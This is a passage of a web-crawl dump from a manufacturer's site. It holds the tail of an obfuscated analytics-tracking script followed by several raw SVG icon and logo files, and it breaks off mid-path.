_0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon04.svg
body_size: 770
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.6202 33.2805L6.95479 59.4706L6.66211 60.4706H7.70406H11.7793V60.6172V67.9995V68.9995H12.7793H17.6028H18.6028V67.9995V60.6172V60.4706H53.5742V60.6172V67.9995V68.9995H54.5742H59.3977H60.3977V67.9995V60.6172V60.4706H63.8092L69.3041 37.9414H69.3526V37.7425L72.0947 26.5L72.3386 25.5H71.3093H34.78C34.7562 25.8374 34.7184 26.1709 34.6671 26.5H44.0644L41.4211 36.9414H27.101L27.4177 35.6905C27.0489 35.8425 26.6709 35.9767 26.2846 36.0918L26.0695 36.9414H14.5907L15.4504 34.004C15.1626 33.7756 14.8855 33.5341 14.6202 33.2805ZM14.3379 37.805L11.3454 48.0293H23.2624L25.8163 37.9414H14.3379V37.805ZM7.99674 59.4706L11.0527 49.0293H23.0093L20.3659 59.4706H7.99674ZM21.3974 59.4706L24.0408 49.0293H38.3608L35.7175 59.4706H21.3974ZM36.749 59.4706L39.3924 49.0293H53.7143L51.071 59.4706H36.749ZM39.6455 48.0293H53.9675L56.5214 37.9414H42.1994L39.6455 48.0293ZM52.1025 59.4706L54.7459 49.0293H65.5704L63.0238 59.4706H52.1025ZM54.9991 48.0293H65.8143L68.2748 37.9414H57.553L54.9991 48.0293ZM24.294 48.0293H38.614L41.1679 37.9414H26.8479L24.294 48.0293ZM56.7746 36.9414H42.4526L45.096 26.5H59.418L56.7746 36.9414ZM68.5187 36.9414H57.8061L60.4495 26.5H71.0654L68.5187 36.9414ZM12.7793 60.6172H17.6028V67.9995H12.7793V60.6172ZM59.3977 60.6172H54.5742V67.9995H59.3977V60.6172Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22 34C28.0751 34 33 29.0751 33 23C33 16.9249 28.0751 12 22 12C15.9249 12 11 16.9249 11 23C11 29.0751 15.9249 34 22 34ZM22 35C28.6274 35 34 29.6274 34 23C34 16.3726 28.6274 11 22 11C15.3726 11 10 16.3726 10 23C10 29.6274 15.3726 35 22 35Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.5321 13.5293C22.7546 13.6089 22.891 13.8335 22.859 14.0678L22.0275 20.1522H26C26.1866 20.1522 26.3577 20.2561 26.4437 20.4217C26.5297 20.5873 26.5164 20.7871 26.4091 20.9397L19.1363 31.2876C18.998 31.4844 18.7392 31.5548 18.5202 31.4552C18.3013 31.3556 18.1843 31.1142 18.2417 30.8806L19.9076 24.1088H16C15.8153 24.1088 15.6457 24.007 15.5588 23.844C15.4719 23.6811 15.4819 23.4835 15.5848 23.3302L21.0338 15.208L21.9377 13.7381C22.0616 13.5368 22.3095 13.4496 22.5321 13.5293ZM21.5547 16.2265L16.9375 23.1088H20.5455C20.6991 23.1088 20.8442 23.1794 20.939 23.3003C21.0338 23.4212 21.0677 23.579 21.031 23.7282L19.8485 28.5352L25.0374 21.1522H21.4545C21.3101 21.1522 21.1728 21.0898 21.0778 20.981C20.9829 20.8722 20.9396 20.7276 20.9592 20.5845L21.5547 16.2265Z" fill="#666666"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250904/quanqiutongyongpinpaibiaoshiSVG-846.svg
body_size: 1189
content:
<svg width="505" height="114" viewBox="0 0 505 114" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M407.65 42.0898L407.42 42.4498C407.83 42.6098 408.29 42.7898 408.67 42.9598C418 47.2198 421.4 57.9398 414.79 66.7898C405.85 78.7598 386.95 81.2598 372.96 76.3098C369.7 81.7398 364.27 86.1298 348.39 85.4998C358.29 88.8498 386.01 95.9098 406.56 84.8498C426.87 73.9198 431.8 50.7998 408.62 42.4298L407.65 42.0898Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path d="M376.77 74.0697L377 73.7097C376.59 73.5497 376.13 73.3697 375.75 73.1997C366.42 68.9397 363.02 58.2197 369.63 49.3697C378.57 37.3997 397.47 34.8997 411.46 39.8497C414.72 34.4197 420.15 30.0297 436.03 30.6597C426.13 27.3097 398.41 20.2497 377.86 31.3097C357.55 42.2397 352.62 65.3597 375.8 73.7297L376.77 74.0697Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path d="M20.97 1.33008L12.27 42.7901L36.29 32.1701L42.76 1.33008H20.97Z" fill="#D78113" style="fill:#D78113;fill:color(display-p3 0.8431 0.5059 0.0745);fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M175.82 28.21C175.82 28.21 154.3 65.83 139.5 91.68C131.16 105.37 117.07 115.82 91.6099 110.76L94.9699 94.86C109.28 97.57 115.22 94.3 118.95 87.72C118.95 87.72 104.04 30.75 103.51 28.21H126.22L133.22 65.61L152.5 28.21H175.82Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M75.1401 22.5201L79.5901 1.33008H101.38L83.2501 87.7201H61.4501L70.0601 46.7201L29.4701 64.6601L24.6301 87.7201H2.83008L10.5301 51.0701L75.1401 22.5201Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path d="M264.77 26.8503C254.9 26.7903 246.69 32.0303 241.53 37.3903C240.1 31.8103 235.99 26.9103 227.2 26.8503C216.58 26.7803 209.77 32.1203 204.94 37.8703C205.6 34.6603 206.25 31.4403 206.96 28.2003H185.05L172.56 87.7103H194.36C194.36 87.7103 199.86 61.4703 201.02 56.3603C202.4 50.3103 206.47 44.7203 212.7 44.7203C219.15 44.7203 219.32 49.4003 218.46 53.6603C217.76 57.1203 211.36 87.7103 211.36 87.7103H233.15C233.15 87.7103 239.38 57.9903 239.73 56.3803C241.03 50.3103 245.26 44.7203 251.49 44.7203C257.94 44.7203 258.11 49.4003 257.25 53.6603C256.55 57.1203 250.15 87.7103 250.15 87.7103H271.94C271.94 87.7103 279.16 53.3203 280.5 46.8803C282.12 39.0603 278.61 26.9403 264.77 26.8503Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path d="M486.76 26.8503C476.14 26.7803 468.29 32.1203 463.46 37.8703C464.12 34.6603 464.77 31.4403 465.48 28.2003H443.57L431.08 87.7103H452.87C452.87 87.7103 458.37 61.4703 459.53 56.3603C460.91 50.3103 464.98 44.7203 471.21 44.7203C477.66 44.7203 478.88 49.4003 478.01 53.6603C477.31 57.1303 470.91 87.7103 470.91 87.7103H492.7C492.7 87.7103 499.95 53.1903 501.27 46.8803C502.91 39.0603 500.61 26.9403 486.76 26.8503Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path d="M341.48 55.7603C336.56 53.3703 323.93 51.1703 320.73 50.4303C317.54 49.6903 311.31 48.7503 311.33 45.4403C311.33 41.6503 315.62 39.3903 320.98 39.2503C327.73 39.0903 330.41 42.9903 330.67 45.2603L352.39 42.3803C350.93 35.4303 345.74 26.7803 323.09 26.7803C310.44 26.7803 292.97 30.3303 290.5 44.6103C288.94 53.7103 295.91 60.3003 307.63 62.8803C310.34 63.5003 322.95 65.7903 325.96 67.7303C330.64 70.7203 326.29 77.5103 317.05 77.2703C308.84 77.0703 307.19 72.3403 306.75 68.8403L285.25 71.2803C286.48 89.2703 306.1 88.9403 313.02 89.1003C329.77 89.4803 347.89 84.8103 349.62 70.3803C350.02 67.3203 350.01 59.9003 341.48 55.7603Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path d="M383.32 53.4901C380.79 58.3801 382.71 64.4301 387.61 66.9701C392.51 69.4901 398.56 67.5701 401.08 62.6801C403.61 57.7901 401.69 51.7301 396.8 49.2001C395.34 48.4401 393.77 48.0801 392.22 48.0801C388.6 48.0801 385.1 50.0601 383.32 53.4901Z" fill="#D78113" style="fill:#D78113;fill:color(display-p3 0.8431 0.5059 0.0745);fill-opacity:1;"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon03.svg
body_size: 1230
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M59 31H57V36H59V31ZM57 30C56.4477 30 56 30.4477 56 31V36C56 36.5523 56.4477 37 57 37H59C59.5523 37 60 36.5523 60 36V31C60 30.4477 59.5523 30 59 30H57Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M59 40H57V51H59V40ZM57 39C56.4477 39 56 39.4477 56 40V51C56 51.5523 56.4477 52 57 52H59C59.5523 52 60 51.5523 60 51V40C60 39.4477 59.5523 39 59 39H57Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.4318 51.647L56.4318 51.6451L56.4318 28.0869C56.4318 23.9007 53.016 20.4954 48.7944 20.4954H30.6373C26.4158 20.4954 23 23.9007 23 28.0869V51.6451C23 55.8313 26.4158 59.2367 30.6373 59.2367H48.7944C53.0259 59.2367 56.4396 55.8307 56.4318 51.647ZM57.4318 51.6451V28.0869C57.4318 23.3434 53.5632 19.4954 48.7944 19.4954H30.6373C25.8685 19.4954 22 23.3434 22 28.0869V51.6451C22 56.3886 25.8685 60.2367 30.6373 60.2367H48.7944C53.5721 60.2367 57.4407 56.3886 57.4318 51.6451Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.6641 56.8427H48.741C51.4532 56.8427 53.6427 54.6547 53.6508 51.9628V27.7588C53.6508 25.071 51.4561 22.8804 48.741 22.8804H30.6641C27.949 22.8804 25.7544 25.071 25.7544 27.7588V51.9642C25.7544 54.652 27.949 56.8427 30.6641 56.8427ZM54.6508 51.9642V27.7588C54.6508 24.5137 52.0034 21.8804 48.741 21.8804H30.6641C27.4017 21.8804 24.7544 24.5137 24.7544 27.7588V51.9642C24.7544 55.2093 27.4017 57.8427 30.6641 57.8427H48.741C52.0034 57.8427 54.6419 55.2093 54.6508 51.9642Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.9001 9.70864C30.3864 9.98991 30.2844 10.2232 30.2844 10.361C30.2844 11.7955 29.7944 13.9126 29.1752 15.9356C28.5521 17.9716 27.7765 19.9808 27.1671 21.2206L26.2697 20.7794C26.8489 19.6012 27.6063 17.645 28.219 15.643C28.8357 13.6281 29.2844 11.6345 29.2844 10.361C29.2844 9.65249 29.8192 9.16039 30.4199 8.83151C31.042 8.49085 31.8952 8.23125 32.8695 8.03472C34.8272 7.63982 37.4127 7.47306 39.979 7.50351C42.5463 7.53398 45.1281 7.76223 47.0804 8.1715C48.0522 8.37521 48.8982 8.62982 49.5134 8.9437C49.8208 9.10052 50.0964 9.28501 50.3007 9.50697C50.5093 9.7335 50.6618 10.0208 50.6618 10.361C50.6618 13.1918 51.6749 17.946 53.1607 20.767L52.276 21.233C50.7053 18.251 49.6618 13.3333 49.6618 10.361C49.6618 10.3385 49.655 10.282 49.5651 10.1843C49.4709 10.0821 49.3088 9.96194 49.0589 9.83446C48.5597 9.57975 47.8138 9.34698 46.8752 9.15022C45.0068 8.75854 42.4942 8.53343 39.9671 8.50344C37.4391 8.47344 34.9303 8.63916 33.0672 9.01498C32.1311 9.20381 31.3923 9.43914 30.9001 9.70864Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.9001 70.2914C30.3864 70.0101 30.2844 69.7768 30.2844 69.639C30.2844 68.1902 29.6607 65.9358 28.9196 63.797C28.1709 61.6363 27.2717 59.5093 26.6671 58.2794L25.7697 58.7206C26.3537 59.9087 27.2376 61.9971 27.9747 64.1244C28.7194 66.2736 29.2844 68.3798 29.2844 69.639C29.2844 70.3475 29.8192 70.8396 30.4199 71.1685C31.042 71.5091 31.8952 71.7687 32.8695 71.9653C34.8272 72.3602 37.4127 72.5269 39.979 72.4965C42.5463 72.466 45.1281 72.2378 47.0804 71.8285C48.0522 71.6248 48.8982 71.3702 49.5134 71.0563C49.8208 70.8995 50.0964 70.715 50.3007 70.493C50.5093 70.2665 50.6618 69.9792 50.6618 69.639C50.6618 68.2555 51.0299 66.2472 51.5986 64.2035C52.1659 62.1652 52.9185 60.1421 53.6607 58.733L52.776 58.267C51.9899 59.7594 51.2142 61.855 50.6353 63.9354C50.0578 66.0106 49.6618 68.121 49.6618 69.639C49.6618 69.6615 49.655 69.718 49.5651 69.8157C49.4709 69.9179 49.3088 70.0381 49.0589 70.1655C48.5597 70.4203 47.8138 70.653 46.8752 70.8498C45.0068 71.2415 42.4942 71.4666 39.9671 71.4966C37.4391 71.5266 34.9303 71.3608 33.0672 70.985C32.1311 70.7962 31.3923 70.5609 30.9001 70.2914Z" fill="#666666"/>
<path d="M36.7092 43.5719C37.5943 42.7228 38.7733 42.2487 39.9999 42.2487C41.2264 42.2487 42.4054 42.7228 43.2905 43.5719" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M33.5312 40.3844C35.2613 38.6963 37.5828 37.7513 40 37.7513C42.4172 37.7513 44.7387 38.6963 46.4688 40.3844" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.3533 37.2063C32.9247 34.6722 36.3899 33.2517 40.0001 33.2517C43.6104 33.2517 47.0756 34.6722 49.647 37.2063" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon08-34.svg
body_size: 4183
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.4987 43C20.8066 43.0003 20.13 43.2057 19.5547 43.5904C18.9793 43.9751 18.5309 44.5218 18.2662 45.1613C18.0014 45.8008 17.9322 46.5044 18.0673 47.1832C18.2024 47.862 18.5358 48.4856 19.0252 48.975C19.5146 49.4644 20.1382 49.7976 20.817 49.9327C21.4958 50.0678 22.1995 49.9985 22.839 49.7338C23.4784 49.469 24.0251 49.0205 24.4097 48.4451C24.7944 47.8697 24.9998 47.1932 25 46.5011C24.9994 45.5727 24.6303 44.6825 23.9738 44.0261C23.3173 43.3696 22.4271 43.0006 21.4987 43ZM21.4987 49.2169C20.9614 49.2167 20.4361 49.0571 19.9895 48.7584C19.5428 48.4597 19.1947 48.0353 18.9893 47.5387C18.7838 47.0422 18.7302 46.4959 18.8353 45.9689C18.9403 45.4419 19.1993 44.9579 19.5794 44.5781C19.9595 44.1983 20.4437 43.9397 20.9708 43.8351C21.4978 43.7305 22.0441 43.7845 22.5405 43.9903C23.0368 44.1961 23.461 44.5445 23.7594 44.9915C24.0577 45.4384 24.2169 45.9637 24.2167 46.5011C24.2158 47.2214 23.9291 47.912 23.4195 48.4212C22.9099 48.9304 22.2191 49.2166 21.4987 49.2169V49.2169Z" fill="#FFA800"/>
<path d="M59.5011 43C58.8088 42.9998 58.1321 43.2049 57.5564 43.5893C56.9807 43.9737 56.5319 44.5202 56.2668 45.1596C56.0017 45.7991 55.9322 46.5028 56.067 47.1818C56.2019 47.8607 56.535 48.4845 57.0244 48.9741C57.5137 49.4638 58.1373 49.7973 58.8161 49.9325C59.495 50.0678 60.1988 49.9987 60.8384 49.734C61.478 49.4693 62.0248 49.0208 62.4096 48.4454C62.7943 47.8699 62.9998 47.1933 63 46.5011C62.9993 45.5731 62.6305 44.6833 61.9746 44.0269C61.3186 43.3706 60.429 43.0012 59.5011 43V43ZM59.5011 49.2169C58.9636 49.2171 58.4382 49.0579 57.9912 48.7595C57.5443 48.461 57.1959 48.0367 56.9901 47.5402C56.7843 47.0437 56.7305 46.4973 56.8353 45.9702C56.9401 45.4431 57.1988 44.9589 57.5789 44.5789C57.9589 44.1988 58.4431 43.94 58.9702 43.8353C59.4973 43.7305 60.0437 43.7843 60.5402 43.9901C61.0367 44.1959 61.461 44.5443 61.7595 44.9912C62.0579 45.4382 62.2171 45.9636 62.2169 46.5011C62.216 47.2211 61.9296 47.9114 61.4205 48.4205C60.9113 48.9296 60.2211 49.216 59.5011 49.2169V49.2169Z" fill="#FFA800"/>
<path d="M72.0825 39.6934C72.0643 39.666 72.0418 39.6419 72.0158 39.6223V35.1301C72.0158 35.079 72.0061 35.0284 71.9871 34.9812C71.9682 34.9339 71.9404 34.891 71.9053 34.8548C71.8702 34.8187 71.8286 34.79 71.7827 34.7705C71.7369 34.7509 71.6877 34.7409 71.6381 34.741C68.842 34.6023 66.1282 33.7213 63.7597 32.1835C62.2089 31.3155 60.6043 30.5537 58.9563 29.9029C53.4351 27.801 44.1282 27.6637 37.8205 28.4193C32.8503 29.2932 28.1162 31.2425 23.9302 34.1389C22.9992 34.3335 14.8831 36.0459 12.1682 36.9139C11.353 37.1468 10.6269 37.632 10.0881 38.3039C9.54924 38.9759 9.22363 39.8022 9.15529 40.6711C8.81264 40.8238 8.52075 41.0763 8.3155 41.3977C8.11025 41.719 8.00059 42.0952 8 42.4799V46.3676C8.00138 46.8902 8.20375 47.3909 8.56275 47.76C8.92174 48.1291 9.40808 48.3364 9.91517 48.3366H16.1605C16.5418 49.4107 17.2341 50.3381 18.1437 50.9934C19.0533 51.6486 20.1363 52 21.2461 52C22.356 52 23.439 51.6486 24.3486 50.9934C25.2582 50.3381 25.9505 49.4107 26.3318 48.3366H54.264C54.6457 49.411 55.3385 50.3385 56.2487 50.9938C57.1588 51.649 58.2423 52.0002 59.3525 52C60.4628 51.9997 61.5461 51.648 62.456 50.9923C63.3658 50.3367 64.0582 49.4088 64.4395 48.3343L64.984 48.3298L71.0848 47.2239C71.5925 47.2231 72.0792 47.0149 72.4382 46.6449C72.7972 46.275 72.9992 45.7734 73 45.2502V41.3625C72.9978 41.0267 72.9123 40.6972 72.7517 40.405C72.5911 40.1129 72.3608 39.8679 72.0825 39.6934V39.6934ZM69.8895 39.5285C69.7341 39.5285 69.4609 39.5079 69.3853 39.3729C69.3364 39.2859 69.2297 38.9103 69.8986 37.715C70.0367 37.4684 70.2351 37.2634 70.4741 37.1204C70.713 36.9774 70.9842 36.9014 71.2605 36.9001V39.5285H69.8895ZM10.1086 39.8399C10.9861 38.8416 12.8723 39.0477 13.8654 39.2514L12.5948 40.5611H9.92632C9.9647 40.3153 10.0257 40.0738 10.1086 39.8399V39.8399ZM9.58642 41.3395H12.7502C12.7997 41.3395 12.8488 41.3293 12.8946 41.3097C12.9403 41.2901 12.9819 41.2613 13.0168 41.2251L14.8787 39.3086C14.9251 39.2612 14.9588 39.2021 14.9763 39.1372C14.9939 39.0722 14.9947 39.0037 14.9788 38.9384C14.9629 38.873 14.9307 38.8131 14.8855 38.7644C14.8402 38.7158 14.7835 38.6801 14.7208 38.6608C13.5056 38.2952 12.224 38.2293 10.9795 38.4683C11.3855 38.0931 11.8674 37.8155 12.3902 37.6557C15.1763 36.7674 24.0655 34.9058 24.1545 34.8875C24.204 34.8764 24.2508 34.8554 24.2924 34.8256C28.4047 31.9981 33.0414 30.0803 37.9095 29.1932C44.1328 28.4444 53.2886 28.5818 58.694 30.6312C60.3129 31.2721 61.8894 32.0217 63.4132 32.8749C65.7837 34.3948 68.4763 35.2999 71.2605 35.5125V36.1216C70.8515 36.1219 70.4498 36.2334 70.096 36.4448C69.7421 36.6563 69.4487 36.9601 69.2452 37.3257C68.6032 38.4706 68.4409 39.2445 68.7299 39.762C68.8562 39.9535 69.0312 40.1057 69.2357 40.2018C69.4401 40.2978 69.6663 40.3342 69.8895 40.3069H71.576C71.7723 40.4004 71.9392 40.549 72.0574 40.7357C72.1756 40.9223 72.2405 41.1395 72.2447 41.3624V45.2501C72.2388 45.3565 72.2179 45.4614 72.1826 45.5615H64.715C64.5286 44.2327 63.8838 43.0176 62.8988 42.1387C61.9138 41.2599 60.6546 40.7762 59.3517 40.7762C58.0489 40.7762 56.7896 41.2599 55.8047 42.1387C54.8197 43.0176 54.1749 44.2327 53.9884 45.5615H26.6073C26.4213 44.2328 25.777 43.0177 24.7924 42.1389C23.8077 41.26 22.5488 40.7763 21.2461 40.7763C19.9435 40.7763 18.6845 41.26 17.6999 42.1389C16.7153 43.0177 16.0709 44.2328 15.885 45.5615H12.2726C12.3637 45.3611 12.404 45.1402 12.3897 44.9193C12.3755 44.6985 12.3071 44.4851 12.191 44.2989C12.0749 44.1127 11.9149 43.9599 11.7259 43.8548C11.537 43.7497 11.3252 43.6957 11.1105 43.6978H8.75556V42.4798C8.75701 42.223 8.83857 41.9735 8.98819 41.7682C9.1378 41.5628 9.34754 41.4125 9.58642 41.3395V41.3395ZM8.75556 45.5616V44.4763H11.1105C11.2502 44.4763 11.3841 44.5335 11.4828 44.6352C11.5816 44.737 11.6371 44.875 11.6371 45.0189C11.6371 45.1629 11.5816 45.3009 11.4828 45.4026C11.3841 45.5044 11.2502 45.5616 11.1105 45.5616H8.75556ZM9.91517 47.5582C9.60824 47.5586 9.3137 47.4335 9.09626 47.2103C8.87882 46.987 8.75628 46.6839 8.75556 46.3676V46.3402H15.8074L15.8029 46.3904C15.8038 46.783 15.8448 47.1744 15.925 47.5582H9.91517ZM21.2463 51.2216C20.3184 51.2221 19.4113 50.939 18.6396 50.4081C17.868 49.8771 17.2665 49.1223 16.9112 48.239C16.5559 47.3557 16.4628 46.3837 16.6436 45.4459C16.8245 44.5081 17.2712 43.6466 17.9273 42.9705C18.5834 42.2944 19.4193 41.834 20.3293 41.6475C21.2393 41.4611 22.1826 41.5569 23.0397 41.923C23.8968 42.2891 24.6293 42.909 25.1445 43.7042C25.6597 44.4994 25.9345 45.4342 25.9341 46.3904C25.9331 47.6713 25.4389 48.8996 24.56 49.8054C23.681 50.7111 22.4893 51.2205 21.2463 51.2216ZM26.5675 47.5582C26.6476 47.1744 26.6886 46.783 26.6896 46.3904L26.6851 46.3402H53.9106L53.9063 46.3904C53.9073 46.783 53.9482 47.1744 54.0285 47.5582H26.5675ZM59.3517 51.2216C58.424 51.2216 57.5171 50.9381 56.7457 50.4069C55.9744 49.8757 55.3732 49.1207 55.0183 48.2374C54.6633 47.3541 54.5705 46.3821 54.7517 45.4445C54.9328 44.5068 55.3797 43.6455 56.0359 42.9697C56.692 42.2938 57.5279 41.8336 58.4379 41.6473C59.3479 41.4611 60.291 41.5571 61.148 41.9233C62.005 42.2894 62.7373 42.9093 63.2524 43.7045C63.7675 44.4996 64.0423 45.4343 64.0418 46.3904C64.0404 47.6716 63.5457 48.8999 62.6664 49.8057C61.7871 50.7114 60.595 51.2207 59.3517 51.2216V51.2216ZM71.0204 46.4523L64.9196 47.5582H64.6752C64.7554 47.1744 64.7963 46.783 64.7974 46.3904L64.7928 46.3402H71.5292C71.3686 46.4125 71.1956 46.4506 71.0204 46.4523V46.4523Z" fill="#004D8C"/>
<path d="M25.3777 37H25.3911C25.633 36.9899 49.6195 35.9703 62.6432 35.1848C62.726 35.18 62.8051 35.1443 62.8681 35.0833C62.9312 35.0222 62.9747 34.9393 62.9918 34.8473C63.0089 34.7554 62.9991 34.6597 62.9639 34.5747C62.9286 34.4897 62.8698 34.4201 62.7965 34.3765C61.3184 33.465 59.7897 32.6635 58.2199 31.9771C53.9212 30.548 49.4524 29.8864 44.9742 30.0159C42.6376 30.0143 40.3028 30.1664 37.9817 30.4715C33.3988 31.3497 29.0299 33.3097 25.1578 36.2245C25.0928 36.2772 25.0442 36.352 25.0191 36.438C24.994 36.5241 24.9936 36.617 25.0181 36.7032C25.0426 36.7895 25.0906 36.8648 25.1552 36.9181C25.2198 36.9714 25.2977 37.0001 25.3777 37V37ZM61.2086 34.4117C59.5855 34.5074 57.8179 34.603 55.9815 34.7013V32.1281C56.6503 32.3031 57.3101 32.52 57.9577 32.7777C59.0672 33.2536 60.1525 33.7991 61.2086 34.4117V34.4117ZM55.2266 31.9319V34.7415C50.7409 34.9782 45.8535 35.2174 41.3436 35.4288V31.0002C42.5448 30.9172 43.7572 30.8719 44.9742 30.8719C48.4141 30.8416 51.8482 31.1967 55.2266 31.932V31.9319ZM38.0703 31.3224C38.8987 31.2118 39.7448 31.1437 40.5886 31.0731V35.4641C34.4754 35.7485 29.1659 35.9803 26.7522 36.086C30.2188 33.6858 34.0621 32.0683 38.0703 31.3225V31.3224Z" fill="#FFA800"/>
<path d="M22.421 40C22.4946 40.0002 22.5669 39.9841 22.6307 39.9536C22.6945 39.923 22.7475 39.879 22.7843 39.826C23.312 39.0032 24.0046 38.2615 24.8322 37.6331C24.9217 37.5767 24.9806 37.4931 24.996 37.4006C25.0114 37.3081 24.9821 37.2142 24.9144 37.1397C24.8468 37.0652 24.7464 37.0162 24.6353 37.0033C24.5242 36.9905 24.4115 37.0149 24.3221 37.0713C23.401 37.7513 22.634 38.5635 22.0576 39.4694C22.0202 39.5229 22.0003 39.5836 22 39.6455C21.9997 39.7073 22.0189 39.7682 22.0557 39.8219C22.0925 39.8757 22.1456 39.9204 22.2097 39.9517C22.2738 39.9829 22.3467 39.9996 22.421 40V40Z" fill="#FFA800"/>
<path d="M55.6144 36C55.5638 36 55.5136 36.0104 55.4668 36.0307C55.42 36.0509 55.3775 36.0807 55.3417 36.1181C55.3059 36.1556 55.2775 36.2001 55.2581 36.2491C55.2388 36.298 55.2288 36.3505 55.2289 36.4035V39.8168C54.3423 40.2395 53.5775 40.8986 53.0114 41.728C52.4453 42.5575 52.0977 43.528 52.0035 44.5424C51.9898 44.648 52.0167 44.755 52.0784 44.84C52.14 44.9249 52.2314 44.9808 52.3324 44.9954L52.3846 45C52.4777 44.9997 52.5675 44.9643 52.6375 44.9002C52.7076 44.8362 52.7531 44.7478 52.7658 44.6514C52.841 43.7364 53.1581 42.8613 53.6816 42.124C54.2051 41.3867 54.9144 40.8162 55.7301 40.4763C55.8082 40.4503 55.8764 40.3991 55.9249 40.3301C55.9734 40.261 55.9997 40.1777 56 40.092V36.4035C56.0001 36.3505 55.9901 36.298 55.9708 36.2491C55.9514 36.2001 55.923 36.1556 55.8872 36.1181C55.8514 36.0807 55.8089 36.0509 55.7621 36.0307C55.7153 36.0104 55.6651 36 55.6144 36Z" fill="#FFA800"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_02.svg
body_size: -7
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 15L12.3536 15.3536L12 15.7071L11.6464 15.3536L12 15ZM18.3536 9.35355L12.3536 15.3536L11.6464 14.6464L17.6464 8.64645L18.3536 9.35355ZM11.6464 15.3536L5.64645 9.35355L6.35355 8.64645L12.3536 14.6464L11.6464 15.3536Z" fill="#203146"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250321/xz.svg
body_size: 1820
content:
<svg width="200" height="200" viewBox="0 0 200 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="44" y="44" width="112" height="112" rx="20" fill="#CEDCE8" style="fill:#CEDCE8;fill:color(display-p3 0.8078 0.8627 0.9098);fill-opacity:1;"/>
<path d="M30.2642 126.283C33.2759 126.283 35.7659 128.512 36.1611 131.421L36.2165 132.228V159.025C36.2165 161.38 37.9555 163.349 40.2084 163.72L40.9751 163.784H67.7723C69.32 163.72 70.8315 164.263 71.985 165.297C73.1384 166.331 73.8427 167.774 73.9478 169.32C74.0529 170.865 73.5505 172.391 72.5477 173.571C71.5448 174.752 70.1207 175.494 68.5786 175.641L67.7723 175.688H40.9751C36.7627 175.681 32.7086 174.082 29.6255 171.212C26.5425 168.342 24.6586 164.412 24.3514 160.211L24.3119 159.025V132.228C24.3119 128.939 26.9679 126.283 30.2642 126.283ZM169.736 126.109C172.755 126.109 175.238 128.346 175.633 131.255L175.688 132.062V158.859C175.681 163.071 174.082 167.125 171.212 170.208C168.342 173.291 164.412 175.175 160.211 175.483L159.025 175.522H132.228C130.698 175.557 129.214 175.001 128.084 173.969C126.954 172.937 126.266 171.509 126.162 169.983C126.058 168.456 126.547 166.948 127.526 165.773C128.506 164.598 129.901 163.846 131.421 163.673L132.228 163.618H159.025C161.38 163.618 163.349 161.878 163.72 159.626L163.784 158.851V132.062C163.784 128.773 166.447 126.109 169.736 126.109ZM65.0926 24.4779C66.6222 24.443 68.1065 24.9994 69.2363 26.0311C70.3662 27.0629 71.0547 28.4906 71.1586 30.0172C71.2625 31.5437 70.7737 33.0515 69.794 34.2269C68.8143 35.4022 67.4191 36.1544 65.8988 36.3271L65.0926 36.3825H40.983C39.854 36.3856 38.7625 36.7881 37.9017 37.5187C37.0409 38.2493 36.4663 39.2608 36.2797 40.3744L36.2165 41.149V67.9383C36.2803 69.486 35.7374 70.9975 34.7033 72.151C33.6693 73.3044 32.2259 74.0087 30.6804 74.1138C29.1349 74.2189 27.6094 